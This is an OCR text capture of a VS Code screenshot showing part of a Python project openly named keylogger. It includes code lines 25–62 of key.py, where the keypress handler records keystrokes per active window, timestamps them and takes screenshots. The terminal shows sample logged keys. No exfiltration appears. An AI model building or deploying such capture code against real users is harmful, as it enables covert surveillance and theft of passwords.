 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py 1, M requirement.txt M
key.py > on_press
25 def afficher_resume():
31 print(''.join(chars))
32 print("\n" + "-"*50 + "\n")
33
34 def get_active_window_title():
35 window = win32gui.GetForegroundWindow()
36 return win32gui.GetWindowText(window)
37
38 def on_press(key):
39 global current_window, log_data,ctrl_pressed
40 # Touche d'arrêt : appuyer sur 'Échap' (Esc)
41 if key == keyboard.Key.esc:
42 print("\n[!] Interruption détectée (Esc), arrêt du keylogger...\n")
43 afficher_resume()
44 listener.stop()
45 return False
46 if key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
47 ctrl_pressed = True
48
49 new_window = get_active_window_title()
50 now = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
51
52 if new_window != current_window:
53 current_window = new_window
54 print(f"\n[+] {now} | Nouvelle fenêtre active : {current_window}")
55 if current_window not in log_data:
56 # Initialise : [horodatage_ouverture, liste_de_frappe]
57 log_data[current_window] = [now, []]
58
59
60 capture_ecran(current_window)
61
62 try:
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
2025-07-31 14:32:02 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:32:03 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:32:03 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:32:05 | key.py - keylogger - Visual Studio Code > [ctrl_l]
2025-07-31 14:32:05 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:32:06 | key.py - keylogger - Visual Studio Code > [ctrl_l]
2025-07-31 14:32:06 | key.py - keylogger - Visual Studio Code >
[+] 2025-07-31 14:32:07 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
9
main* 0 1 mehdi (2 hours ago) Ln 57, Col 49 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:32 PM
7/31/2025 1